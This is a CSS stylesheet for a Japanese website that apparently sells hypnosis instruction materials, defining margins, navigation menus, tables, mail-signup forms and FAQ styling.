.mb10 { margin-bottom: 10px !important;}
.mb15 { margin-bottom: 15px !important;}
.mb20 { margin-bottom: 20px !important;}
.mb25 { margin-bottom: 25px !important;}
.mb30 { margin-bottom: 30px !important;}
.mb40 { margin-bottom: 40px !important;}
.mb50 { margin-bottom: 50px !important;}

.mt0 { margin-top: 0px !important;}
.mt5 { margin-top: 5px !important;}
.mt10 { margin-top: 10px !important;}
.mt15 { margin-top: 15px !important;}
.mt20 { margin-top: 20px !important;}
.mt25 { margin-top: 25px !important;}
.mt30 { margin-top: 30px !important;}

.mr0 { margin-right: 0px !important;}
.mr5 { margin-right: 5px !important;}
.mr10 { margin-right: 10px !important;}
.mr15 { margin-right: 15px !important;}
.mr20 { margin-right: 20px !important;}
.mr25 { margin-right: 25px !important;}
.mr30 { margin-right: 30px !important;}

.ml5 { margin-left:5px; }
.ml10 { margin-left:10px; }
.ml15 { margin-left:15px; }
.ml20 { margin-left:20px; }
.ml25 { margin-left:25px; }
.ml30 { margin-left:30px; }
.ml35 { margin-left:35px; }
.ml40 { margin-left:40px; }
.ml50 { margin-left:50px; }
.ml70 {	margin: 0 0 0 70px !important; }

/*============================================
	パディング
============================================*/
.pb10 { padding-bottom:10px; }
.pb20 { padding-bottom:20px; }
.pb30 { padding-bottom:30px; }
.pb40 { padding-bottom:40px; }
.pb50 { padding-bottom:20px; }

.pt5 { padding-top:5px; }
.pt10 { padding-top:10px; }
.pt15 { padding-top:15px; }
.pt20 { padding-top:20px; }
.pt30 { padding-top:30px; }
.pt40 { padding-top:40px; }
.pt50 { padding-top:50px; }
.pt80 { padding-top:80px; }
.pt90 { padding-top:90px; }
.pt195 { padding-top:195px; }

.pr10 { padding-right:10px; }
.pr15 { padding-right:15pxs; }
.pr20 { padding-right:20px; }

.pl5 { padding-left:5px; }
.pl10 { padding-left:10px; }
.pl15 { padding-left:15px; }
.pl20 { padding-left:20px; }
.pl30 { padding-left:30px; }
.pl35 { padding-left:35px; }
.pl40 { padding-left:40px; }

.mp0 { margin:0!important; padding:0!important; }

/*-- Clearfix --*/
.clearfix { *zoom: 1; }
.clearfix:before,.clearfix:after { display: table; line-height: 0; content: ""; }
.clearfix:after { clear: both; }

/*===========================================================================
         特殊フォント
===========================================================================*/
strong { font-weight: bold; }
.bold { font-weight: bold; }
.red { color: #FF0000; }
.b1 { font-weight: bold; letter-spacing: 0.05em; color: #000000; }
.b2 { font-weight: bold; color: #000000; text-decoration: underline; }
.b3 { font-weight: bold; color: #000000; float: none; font-size: 18px; }
.b4 { font-weight: normal; text-decoration: line-through; }
.b5 { font-weight: normal; text-decoration: underline; }
.wight { font-weight: bold; color: #FDFDFD; float: none; font-size: 26px; }
.red1 { font-weight: bold; color: #FF0000; }
.red2 { font-weight: bold; color: #FF0000; text-decoration: underline; }
.red3 { font-weight: bold; color: #FF0000; text-decoration: underline; background-color: #FFFF00; }
.red4 { font-weight: bold; color: #FF0000; font-size: 18px; }
.red5 { font-weight: normal; color: #FF0000; font-size: 14px; }
.red55 { font-weight: normal; color: #900; font-size: 12px; }
.red6 { font-weight: bold; color: #FF0000; font-size: 48px; }
.green { font-weight: bold; color: #090; font-size: 16px; }
.bleu { font-weight: bold; color: #06F; font-size: 16px; }
.bule1 { font-weight: bold; color: #0000FF; }
.bleu2 { color: #00F; }
.black { color: #020202; }
.sm1 { font-weight: normal; color: #000000; font-size: 90%; }
.sm2 { font-weight: normal; color: #000000; float: none; font-size: 90%; }

.item {
	font-size:14px;
	text-align:left;
	padding: 5px 0 0px 20px;
	margin: 0px 0 0 0 !important;
	color:#000;
}
/*===========================================================================
         ヘッダーライン
===========================================================================*/
#headline {
	background-color:#F5F5F5;
	border-bottom:1px solid #999;
	overflow:hidden;
	padding:2px 0;
}

/*===========================================================================
         ヘッダー画像
===========================================================================*/
#topbanner {
  width: 100%;
  border-bottom: 1px solid #311201;
  background: #fff;
  box-shadow: 0 1px 0 #aea29b;
  -webkit-box-shadow: 0 1px 0 #aea29b;
  position: relative;
  overflow: hidden;
}
#bannerbox {
  width: 100%;
  max-width: 870px;
  height: 100%;
  margin: 0 auto;
}
@media screen and (max-width: 480px) {
  #bannerbox {
    width: 100%;
    height: auto;
  }
}
@media screen and (max-width: 767px) {
#bannerbox img {
	max-width: 100%;
  height: auto;
}
}
#contents-box {
  width: 100%;
  max-width: 960px;
  height: auto;
  margin: 0 auto;
}

/*===========================================================================
         グローバルメニュー
===========================================================================*/
#globalnavi {
  width:100%;
  height:51px;
  background:#56301b;
  background: -webkit-gradient(linear, 0 0, 0 bottom, from(#683f27), to(#56301b));
  background: -webkit-linear-gradient(top, #683f27, #56301b);
  background: -moz-linear-gradient(top, #683f27, #56301b);
  background: -ms-linear-gradient(top, #683f27, #56301b);
  background: -o-linear-gradient(top, #683f27, #56301b);
  background: linear-gradient(top, #683f27, #56301b);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr='#683f27', endColorstr='#56301b', GradientType=0)";
}
#globalnavi ul {
  width: 780px;
  height:51px;
  /* background: url(../image/navi/bg_navi.png) no-repeat; */
  margin:0 auto;
}
#globalnavi ul li {
  position:relative;
  width: 155px;
  height:51px;
  text-align:center;
  float:left;
  list-style-type: none;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#globalnavi ul li a {
  color:#fff;
  font-size: 16px;
  line-height:51px;
  display:block;
  text-decoration: none;
  text-shadow: 0 1px 0 #000000;
}
#globalnavi ul li a:hover, #globalnavi ul li a:focus {
  background:#c15112;
  background: -webkit-gradient(linear, 0 0, 0 bottom, from(#ec8246), to(#c15112));
  background: -webkit-linear-gradient(top, #ec8246, #c15112);
  background: -moz-linear-gradient(top, #ec8246, #c15112);
  background: -ms-linear-gradient(top, #ec8246, #c15112);
  background: -o-linear-gradient(top, #ec8246, #c15112);
  background: linear-gradient(top, #ec8246, #c15112);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr='#ec8246', endColorstr='#c15112', GradientType=0)";
  text-decoration: none;

}
@media screen and (max-width: 767px) {
  #globalnavi,
  #globalnavi ul,
  #globalnavi ul li {
    width:auto;
    height:auto;
    border:0;
    box-shadow:none;
    -moz-box-shadow:none;
    -webkit-box-shadow:none;
  }
  #globalnavi ul {
    margin-right:-1px;
    background:none;
    overflow:hidden;
  }
  #globalnavi ul li {
    width:33.3%;
    border-right:1px solid #fff;
    border-bottom:1px solid #fff;
  }
  #globalnavi ul li.line {
    border-right:0;
  }
  #globalnavi ul li a{
    font-size:12px !important;
    line-height:32px;
  }
  #globalnavi ul li a:hover, #globalnavi ul li a:focus {
    text-decoration: none;
    background-color: #eb8246;
  }
}

/*===========================================================================
         レターページ背景
===========================================================================*/
#letter_bg {
  background:transparent url(../image/navi/navi_bg.gif) repeat-x scroll left top;
  height:60px;
  line-height:10;
}

/*==========================================================================
         本物の催眠術告知　
===========================================================================*/
#kokuchi{
	width: 630px;
	height: 1050px;
	background-image: url(../item/m-saimin/img/kokuchi.png);
	padding: 95px 0 0 82px;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
#kokuchi>.satto{
	margin: 500px 0 0 -890px;
}
#kokuchi p{
	margin: 30px 0px 0px 60px ;
}

img[alt="スペース"]{display: none;}

/*===========================================================================
         見出し
===========================================================================*/
h1 {
  width: 100%;
  font-size:12px;
  font-weight:normal;
}
@media screen and (max-width: 480px) {
  h1 {
    font-size:10px;
    font-weight:normal;
  }
}
h2, h3 {
  line-height: 1.1;
}
h4 {
	text-align:left;
	font-weight: bold;
	font-size:18px;
	color:#09F;
	text-decoration: none;
	margin: 5px 0 10px 0;
}
hr {
	border: 1px dotted #CCC;
}

/*===========================================================================
         全体サイズ
===========================================================================*/
.container {
  padding-right: 10px;
  padding-left: 10px;
  margin: 0 auto;
}
#main-container {
  margin: 15px 0 15px;
}
#main-container a:hover img {
  opacity: 0.7;
  filter: alpha(opacity=70);
  transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
}
@media screen and (min-width: 768px) {
  .container {
    width: 100%;
    max-width: 870px;
    height: 100%;
    overflow: hidden;
  }
  .container p{
	 /* font-size:12px;*/
	 /* margin-bottom:0px;*/
  }
  #main-container {
    width: 100%;
    max-width: 870px;
    height: 100%;
    overflow: hidden;
    margin: 15px auto 30px;
  }
}
@media screen and (max-width: 640px) {
  .container {
    padding-right: 5px;
    padding-left: 5px;
  }
  .container img {
    max-width: 100%;
    height: auto;
  }
  #main-container {
    margin: 15px 0 15px;
  }
}
.wrapper {
  width: 870px;
	margin: 0 auto;
}
#wrapper760 {
	width: 760px;
	padding: 10px 20px;
	margin: 0px auto 0px auto;
	background-image: url(http://www.i-saimin.com/0/image/main/bg.gif);
	background-repeat: repeat-y;
	text-align:center;
}
.main-left {
	width: 300px;
	height: auto;
	float:left;
	text-align:left;
}
.main-right {
	width: 300px;
	height: auto;
	float:right;
	text-align:left;
}

/*===========================================================================
         メインコンテンツ
===========================================================================*/
#main {
  width: 74.1176471%;
  float: right;
}
#main h2 {
  width: 100%;
  position: relative;
  font-size: 18px;
  font-weight: bold;
  color: #fafafa;
  margin-bottom: 20px;
  padding: 10px 0 10px 30px;
  border: 1px solid #311201;
  background: #56301b;
  background: -webkit-gradient(linear, 0 0, 0 bottom, from(#683f27), to(#56301b));
  background: -webkit-linear-gradient(top, #683f27, #56301b);
  background: -moz-linear-gradient(top, #683f27, #56301b);
  background: -ms-linear-gradient(top, #683f27, #56301b);
  background: -o-linear-gradient(top, #683f27, #56301b);
  background: linear-gradient(top, #683f27, #56301b);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr='#683f27', endColorstr='#56301b', GradientType=0)";
  -webkit-box-shadow: 0 0 1px 1px #aea29b inset;
  box-shadow: 0 0 1px 1px #aea29b inset;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.3);
  line-height: 1;
  overflow: hidden;
}
.h2-arrow:before {
  content: '';
  height: 0;
  width: 0;
  display: block;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 16px solid #fff;
  border-right-width: 0;
  position: absolute;
  top: 50%;
  left: 7px;
  margin-top: -10px;
}
#left-side {
  width: 23.529118%;
  float: left;
}
#left-side h4 {
  font-size: 20px;
  color: #333;
  margin: 0;
  padding: 4px 10px;
  border-left: 1px solid #d7d7d7;
  border-right: 1px solid #d7d7d7;
  border-bottom: 1px solid #d7d7d7;
}
#left-side p {
  margin: 0 0 10px 0;
}
#left-side img {
  max-width: 100%;
  height: auto;
}
#left-side .side-bnr {
  width: 100%;
}
#left-side .side-bnr li {
  margin-bottom: 10px;
}
#left-side .side-tit {
  border-top: 4px solid #894400;
}
#left-side .side-tit a {
  display: block;
  color: #333;
  font-size: 20px;
  font-weight: bold;
  margin: 0;
  padding: 10px 15px;
  border: 1px solid #d7d7d7;
  text-decoration: none;
}
#left-side .side-tit a:hover,
#left-side .side-tit a:focus,
#left-side .side-tit a:active,
#left-side .side-tit a.active {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
#left-side .side-tit a span {
  display: block;
  color: #894400;
  font-size: 16px;
  font-weight: bold;
  word-break: break-all;
}
#left-side .side-tit-movie {
  width: 100%;
  position: relative;
}
#left-side .side-tit-movie a {
  display: block;
  padding: 15px 10px;
  color: #fff;
  font-size: 16px;
  font-weight: bold;
  background-color: #890012;
  text-decoration: none;
}
#left-side .side-tit-movie a:after {
  content: "";
  height: 0;
  width: 0;
  display: block;
  border-top: 8px solid transparent;
  border-bottom: 8px solid transparent;
  border-right: 16px solid #fff;
  border-left-width: 0;
  position: absolute;
  top: 50%;
  right: 8px;
  margin-top: -9px;
}
#left-side .side-tit-movie a:hover,
#left-side .side-tit-movie a:focus,
#left-side .side-tit-movie a:active,
#left-side .side-tit-movie a.active {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
#left-side .side-tit-hp {
  border-top: 4px solid #890012;
}
#pub_main h3 {
  font-size: 20px;
  font-weight: bold;
  text-align: center;
  margin-bottom: 20px;
}
.move-contents {
  padding: 5px 15px;
}
.move-contents h3 {
  color: #777;
  font-size: 20px;
  font-weight: bold;
  margin: 0 0 15px 0;
  padding: 0 0 2px 0;
  border-bottom: 2px solid #777;
}
.move-contents a:hover {
 position: relative;
 top: 3px;
 left: 3px;
}
.move-box {
  margin: 0 0 20px 0;
  padding: 0 20px;
}
.move-box .move-list-L {
  float: left;
  width: 48.2%;
}
.move-box .move-list-R {
  float: right;
  width:48.2%;
}
.move-box ul {
  width: 100%;
}
.move-box ul li {
  float: left;
  width: 32.1428571%;
  margin-right: 10px;
}
.move-box ul li:last-child {
  margin-right: 0;
}
.img-responsive,
.thumbnail img,
.thumbnail a img,
.move-contents .move-box img,
.move-contents .move-box a img {
  display: block;
  max-width: 100%;
  height: auto;
}
.article {
  padding: 5px 10px;
}
.not-wrap {
  overflow: hidden;
  _zoom: 1;
  margin: 0 0 20px 0;
}
div.contents .not-wrap p {
  overflow: hidden;
  zoom: 1;
  margin: 0;
}
.article .text-L {
  float: left;
  display: inline;
  margin: 0 15px 0 0;
}
.article .text-R {
  float: right;
  display: inline;
  margin: 0 0 0 15px;
}
.ico-disc {
  padding: 0 0 0 20px;
}
.ico-disc li {
  list-style-type: disc;
}
.ico-decimal {
  padding: 0 0 0 20px;
}
.ico-decimal li {
  list-style-type: decimal;
}
.btn {
  display: inline-block;
  padding: 4px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.42857143;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-image: none;
  border: 1px solid transparent;
}
.btn-mail {
  width: 75%;
  color: #fff;
  border: 1px solid #c7c7c7;
  background: #3b0805;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);
  background: -moz-linear-gradient(top, #5f0c08 0%, #3b0805 50%, #180302 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5f0c08), color-stop(50%,#3b0805), color-stop(100%,#180302));
  background: -webkit-linear-gradient(top, #5f0c08 0%,#3b0805 50%,#180302 100%);
  background: -o-linear-gradient(top, #5f0c08 0%,#3b0805 50%,#180302 100%);
  background: -ms-linear-gradient(top, #5f0c08 0%,#3b0805 50%,#180302 100%);
  background: linear-gradient(to bottom, #5f0c08 0%,#3b0805 50%,#180302 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5f0c08', endColorstr='#180302',GradientType=0 );
}
.btn-submit {
  border-radius: 3px;
  text-shadow: 0 1px 0 #fff;
  -webkit-box-shadow: inset 0 0 1px 1px #fff;
  -moz-box-shadow: inset 0 0 1px 1px #fff;
  box-shadow: inset 0 0 1px 1px #fff;
  background-image: -webkit-gradient(linear, left 0%, left 100%, from(#fafafa), to(#dadada));
  background-image: -webkit-linear-gradient(top, #fafafa, 0%, #dadada, 100%);
  background-image: -moz-linear-gradient(top, #fafafa 0%, #dadada 100%);
  background-image: linear-gradient(to bottom, #fafafa 0%, #dadada 100%);
  background-repeat: repeat-x;
  border-color: #6e6e6e;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fafafa', endColorstr='#dadada', GradientType=0);
}
@media screen and (max-width: 767px) {
  #main {
    width: auto;
    float: none;
  }
  #main h2 {
    /*font-size:12px;*/
    padding: 8px 0 8px 25px;
  }
  .h2-arrow:before {
    border-top: 7px solid transparent;
    border-bottom: 7px solid transparent;
    border-left: 10px solid #fff;
    border-right-width: 0;
    position: absolute;top: 50%;
    left: 7px;
    margin-top: -7px;
  }
  #left-side {
    width: auto;
    float: none;
    margin: 0 0 10px 0;
  }
  #left-side .side-bnr li {
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
    width: 49.15%;
  }
  #left-side .side-bnr li:nth-child(even) {
    margin-right: 0;
  }
  #left-side .side-bnr li img {
    width: 100%;
  }
  #left-side .side-tit-movie a {
    font-size: 20px;
    text-align: center;
  }
  #left-side .side-tit-movie a:after {
    content: "";
    height: 0;
    width: 0;
    display: block;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-right: 18px solid #fff;
    border-left-width: 0;
    position: absolute;
    top: 50%;
    right: 25%;
    margin-top: -10px;
  }
  .move-contents {
    padding: 5px 0;
  }
  .move-contents h3 {
    font-size: 16px;
  }
  .move-box {
    padding: 0 5px;
  }
  .move-box ul li {
    margin-right: 5px;
  }
  .article .text-L {
    float: none;
    margin:0 0 20px 0;
  }
  .article .text-R {
    float: none;
    margin: 0 0 20px 0;
  }
  .btn {
    padding: 12px 16px;
    font-size: 18px;
  }
}
@media screen and (max-width: 640px) {
  #left-side .side-bnr li {
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
    width: 49%;
  }
}
@media screen and (max-width: 480px) {
  #left-side .side-bnr li {
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
    width: 48.25%;
  }
  #left-side .side-tit-movie a:after {
    content: "";
    height: 0;
    width: 0;
    display: block;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-right: 18px solid #fff;
    border-left-width: 0;
    position: absolute;
    top: 50%;
    right: 50px;
    margin-top: -10px;
  }
}
@media screen and (max-width: 320px) {
  #left-side .side-tit-movie a:after {
    content: "";
    height: 0;
    width: 0;
    display: block;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-right: 18px solid #fff;
    border-left-width: 0;
    position: absolute;
    top: 50%;
    right: 30px;
    margin-top: -10px;
  }
}

/* 　メインコンテンツ　囲み
───────────────────────── */
div.contents {
	/*margin:15px 0;*/
}
div.contents p {
  font-size: 15px;
	line-height: 24px;
	margin: 0 0 24px 0px;
	letter-spacing: 0.04em;
	text-align: left;
}

/* 　メインコンテンツ　教材用囲み
───────────────────────── */
div.contents_ppr {
	margin:15px 0;
}
div.contents_ppr p {
	line-height: 1.4;
	margin: 0 0 18px 5px;
	letter-spacing: 0.05em;
	text-align: left;
}

/* 　メインコンテンツ　760　囲み
───────────────────────── */
div.contents760 {
	margin:15px 0;
}
div.contents760 p {
	line-height: 1.6;
	margin: 0 0 0 5px;
	letter-spacing: 0.05em;
	padding: 0 0 0 10px;
	text-align: left;
}

/* 　商品一覧　囲み
───────────────────────── */
div.box-move-head {
	background: #ffffff url(../image/waku/move_head.gif) no-repeat;
	margin:0px;
	padding:0 0 10px 0;
}
div.box-move-body {
	background: #ffffff url(../image/waku/move_body.gif) repeat-y;
	margin:0;
	padding:1px 10px 5px;
}
div.box-move-body p {
	line-height: 1.6;
	margin: 0 0 10px 10px;
	letter-spacing: 0.05em;
	text-align: left;
}
div.box-move-body img {
	float:left;
	margin: 0 15px 0 0;
}
div.box-move-body hr {
	border: 1px dotted #CCC;
	margin-bottom:10px;
}
div.box-move-foot {
	height:16px;
	margin-bottom:10px;
	background: transparent url(../image/waku/move_foot.gif) no-repeat 0 0;
}
/*===========================================================================
         左サイドバー
===========================================================================*/


/*===========================================================================
         サイドバー　囲みスタンダード
===========================================================================*/
div.box-side-head {
	height:8px;
	margin-top: 5px;
	background: transparent url(../image/main/side_head.gif) no-repeat 0 0;
}
div.box-side-body {
	border: 3px solid #818181;
}
div.box-side-foot {
	height:7px;
	margin-bottom: 10px;
	background: transparent url(../image/main/side_foot.gif) no-repeat 0 0;
}

/*===========================================================================
         サブメニュー
===========================================================================*/
.cds-navi {
  list-style-type: none;
  border: 5px solid #c06e13;
  background: #c06e13;
}
.cds-navi li { display: inline; }

.cds-navi li a {
  margin-bottom: 1px;
  padding: 8px 0 8px 10px;
  display: block;
  text-decoration: none;
  background-color: #eeeeee;
  color: #000;
  font-size:12px;
  text-align:left;
}
@media screen and (min-width: 768px) {
  .cds-navi li a {
    margin-bottom: 1px;
    padding: 5px 0 5px 10px;
    display: block;
    text-decoration: none;
    background-color: #eeeeee;
    color: #000;
    font-size:12px;
    text-align:left;
  }
}
.cds-navi li a:hover {
  background-color: #F60;
  color: #FFF;
}

/*===========================================================================
         催眠術の掛け方メニュー　イエロー
===========================================================================*/
.hp-navi {
  width:100%;
  margin: 0 0 10px 0px;
  border-left: 1px solid #d7d7d7;
  border-right: 1px solid #d7d7d7;
}
.hp-navi li {
  padding: 0 0 0 8px;
  border-bottom: 1px solid #d7d7d7;
}
.hp-navi li:hover {
  background-color: #d6d6d6;
  color: #F00;
  cursor: pointer;
}
.hp-navi li a {
	display: block;
	background: url(../image/main/arrow_hp_navi.gif) left center no-repeat;
	font-size:12px;
  color: #482400;
	text-decoration: none;
  padding: 6px 0 6px 25px;
}
.hp-navi li a:hover {
  color: #F00;
}

/*===========================================================================
         催眠術の掛け方メニュー　レッド
===========================================================================*/
.hp2-navi {
  list-style-type: none;
  margin: 0 0 10px 0px;
  padding: 0;
}

.hp2-navi li { display: inline; }

.hp2-navi li a {
	display: block;
	background: url(../image/main/side_002_001.gif) no-repeat;
	width: 160px;
	height: 30px;
	padding: 7px 0 1px 40px;
	text-decoration: none;
	color: #482400;
	font-size:12px;
	text-align:left;
}

.hp2-navi li a:hover {
	background: url(../image/main/side_002_002.gif) no-repeat;
	color: #F00;
}

/*===========================================================================
         実録動画集メニュー　グレー
===========================================================================*/
.hp3-navi {
  list-style-type: none;
  margin: 0 0 10px 0px;
  padding: 0;
}
.hp3-navi li { display: inline; }

.hp3-navi li a {
	display: block;
	background: url(../image/main/side_003_001.gif) no-repeat;
	width: 160px;
	height: 30px;
	padding: 7px 0 1px 40px;
	text-decoration: none;
	color: #482400;
	font-size:12px;
	text-align:left;
}
.hp3-navi li a:hover {
	background: url(../image/main/side_003_002.gif) no-repeat;
	color: #F00;
}

/*===========================================================================
         テーブルデザイン
===========================================================================*/
table {
    max-width: 100%;
    background-color: transparent;
}
.form-default {
  width: 100%;
  height: 24px;
  font-size: 13px;
  color: #555;
  background-color: #fff;
  background-image: none;
  padding: 2px 4px;
  border: 1px solid #999;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.2);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.2);
  -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
@media screen and (max-width: 768px) {
  .form-default {
    height: 30px;
    font-size: 18px;
  }
}
.form-control {
  width: 100%;
  height: 30px;
  font-size: 16px;
  color: #555;
  background-color: #fff;
  background-image: none;
  padding: 4px 6px;
  border: 1px solid #999;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.15);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.15);
  -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

input.span12, textarea.span12, select.span12 { width: 100%; }
input.span11, textarea.span11, select.span11 { width: 91.66666667%; }
input.span10, textarea.span10, select.span10 { width: 83.33333333%; }
input.span9, textarea.span9, select.span9 { width: 75%; }
input.span8, textarea.span8, select.span8 { width: 66.66666667%; }
input.span7, textarea.span7, select.span7 { width: 58.33333333%; }
input.span6, textarea.span6, select.span6 { width: 50%; }
input.span5, textarea.span5, select.span5 { width: 41.66666667%; }
input.span4, textarea.span4, select.span4 { width: 33.33333333%; }
input.span3, textarea.span3, select.span3 { width: 25%; }
input.span2, textarea.span2, select.span2 { width: 16.66666667%; }
input.span1, textarea.span1, select.span1 { width: 8.33333333%; }

.col-span12 { width: 100%; }
.col-span11 { width: 91.66666667%; }
.col-span10 { width: 83.33333333%; }
.col-span9 { width: 75%; }
.col-span8 { width: 66.66666667%; }
.col-span7 { width: 58.33333333%; }
.col-span6 { width: 50%;  }
.col-span5 { width: 41.66666667%; }
.col-span4 { width: 33.33333333%; }
.col-span3 { width: 25%; }
.col-span2 { width: 16.66666667%; }
.col-span1 { width: 8.33333333%; }

.col-span1, .col-span2, .col-span3, .col-span4, .col-span5, .col-span6, .col-span7, .col-span8, .col-span9, .col-span10, .col-span11, .col-span12 {
  padding: 2px 4px;
  float: left;
}

.row-span12 { width: 100%; }
.row-span11 { width: 91.66666667%; }
.row-span10 { width: 83.33333333%; }
.row-span9 { width: 75%; }
.row-span8 { width: 66.66666667%; }
.row-span7 { width: 58.33333333%; }
.row-span6 { width: 50%;  }
.row-span5 { width: 41.66666667%; }
.row-span4 { width: 33.33333333%; }
.row-span3 { width: 25%; }
.row-span2 { width: 16.66666667%; }
.row-span1 { width: 8.33333333%; }

.row-span1, .row-span2, .row-span3, .row-span4, .row-span5, .row-span6, .row-span7, .row-span8, .row-span9, .row-span10, .row-span11, .row-span12 {
  padding: 4px 0;
}

/* 　テーブル
───────────────────────── */
.table {
  width: 100%;
  margin: 0 0 20px 0;
}
.table tr th, .table tr td {
  padding: 10px;
  border: 1px solid #ccc;
}
.table tbody tr th {
  width: 20%;
  color: #fff;
  font-size: 14px;
  font-weight: bold;
  background-color: #b56924;
  padding: 5px 10px;
}
.table tbody tr td {
  font-size: 14px;
  color: #000;
}
.table h3 {
  font-size: 112.5%;
  font-weight: bold;
}
.table-default {
  width: 100%;
  margin-bottom: 20px;
}
.table-default tr th, .table-default tr td {
  padding: 10px;
  vertical-align: middle;
}
.table-default tr th {
  width: 25%;
  font-size: 16px;
  font-weight: bold;
}
@media screen and (max-width: 640px) {
  .table tr th, .table tr td {
    padding: 5px;
  }
  .table tbody tr th {
    width: 32%;
    font-size: 12px;
    padding: 2px 5px;
  }
  .table tbody tr td {
    font-size: 12px;
    color: #000;
  }
  .table h3 {
  }
  .table-default {
    padding: 2px 10px;
  }
  .table-default tr th, .table-default tr td {
    display:block;
  }
  .table-default tr th {
    width: 100%;
    padding: 2px 10px;
  }
  .table-default tr td {
    padding: 5px 10px 10px;
  }
  .table-default tr td input[type="text"] {
    width: 100%;
  }
}
.table-seminar {
  width: 100%;
  border-collapse: separate;
  border-spacing: 1px;
}
.table-seminar tr th, .table-seminar tr td {
  padding: 10px;
  border: 1px solid #ccc;
}
.table-seminar tbody tr td {
  font-size: 16px;
  color: #000;
}
.table-seminar tbody tr td:first-child {
  width: 165px;
}
/*.table-seminar tbody tr td:last-child {
  width: 140px;
}*/
@media screen and (max-width: 767px) {
  .table-seminar {
    border-spacing: 0;
  }
  .table-seminar tr th, .table-seminar tr td {
    padding: 3px
  }
  .table-seminar tbody tr td {
    font-size: 12px;
  }
  .table-seminar tbody tr td:first-child {
    width: 115px;
  }
  .table-seminar tbody tr td:last-child {
    width: 100px;
  }
}
.table-voice{
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.table-voice thead th {
  color: #c00;
  font-size: 28px;
  font-weight: bold;
  text-align:center;
  padding: 10px 0;
  border: 1px solid #ccc;
}
.table-voice tbody th {
  width: 200px;
}
.table-voice tbody th,
.table-voice tbody td {
  padding: 5px 10px;
  border: 1px solid #ccc;
  vertical-align: top;
}
.left-title {
  color: #3d3d3d;
  font-size: 14px;
  font-weight: bold;
  text-align: center;
  padding-bottom: 3px;
  border-bottom: 2px #3d3d3d solid;
  margin-bottom: 10px;
}
@media screen and (max-width:640px) {
  .table-voice {
  }
  .table-voice thead th {
    display: block;
    font-size: 20px;
    text-align: left;
    padding: 10px 15px;
  }
  .table-voice tbody th, .table-voice tbody td {
    display:block;
  }
  .table-voice tbody th {

    width: 100%;
    border: solid #ccc;
    border-width: 0 1px 0;
  }
  .table-voice tbody td {
    padding: 10px;
  }
  .left-title {
    font-size: 16px;
  }
}
.th {
	padding: 3px 10px;
	text-align:left;
	color:#FFF;
	background-color: #B56924;
	border: #999 solid 1px;
}
.ths {
	text-align:left;
	padding: 3px 10px;
	color:#FFF;
	background-color: #B56924;
	border: #CCC solid 1px;
}
.thss {
	text-align:left;
	padding: 3px 10px;
	color:#FFF;
	background-color: #F90;
	border: #CCC solid 1px;
}
.td {
	padding: 10px;
	text-align:left;
	color:#000;
	font-size:14px;
	background-color: #FFF;
	border: #CCC solid 1px;
}

/* 　メールフォーム 登録
───────────────────────── */
table.mail{
  width: 100%;
  max-width: 100%;
	color: #666;
	background-color:#FFF;
  margin-bottom: 20px;
  padding: 2px 20px;
	border: 5px solid #BF5E0D;
  border-collapse: separate;
	text-align:left;
}
.mail thead th {
  text-align:center;
  padding: 10px 0;
}
.mail tbody th {
  width: 200px;
}
.mail tbody th,
.mail tbody td {
	padding: 5px 10px;
	border-bottom: 1px dashed #CCC;
}
.tdc{
	padding: 15px 0 10px 0;
	text-align:center;
}
@media screen and (max-width:640px) {
  table.mail {
    padding: 2px 10px;
  }
  .mail tbody th, .mail tbody td {
    display:block;
  }
  .mail tbody th {
    width: 100%;
  }
  .mail tbody td {
    padding: 10px;
  }
}

/* 　メールフォーム 解除
───────────────────────── */
table.mail_end{
  width: 100%;
  max-width: 100%;
	text-align:center;
	font-weight: bold;
	color: #000;
  margin-bottom: 20px
}
.mail_end td{
  font-size: 16px;
  font-weight: bold;
  vertical-align: middle;
  padding: 0 10px;
}
@media screen and (max-width:640px) {
  table.mail_end{
  }
  .mail_end td {
    display: block;
    padding: 5px 0;
  }
}

/* ____ ヘルプボックス ____ */

table.help {
	width: 100%;
	font-size:16px;
	border-collapse: collapse;
	border:1px solid #ccc;
	line-height: 25px;
	color: #000;
	margin: 0 0 15px 0;
}

table.help th {
  font-weight:bold;
  background-color: #FFDBA6;
	padding:10px;
}

table.help td {
  font-size: 14px;
   padding:10px;
}

.faq-list {
}
.faq-list li {
  font-size: 15px;
  margin-bottom: 15px;
}

/* 　返金説明
───────────────────────── */
table.buy{

}
.buy td{
	padding: 0;
	text-align:left;
}
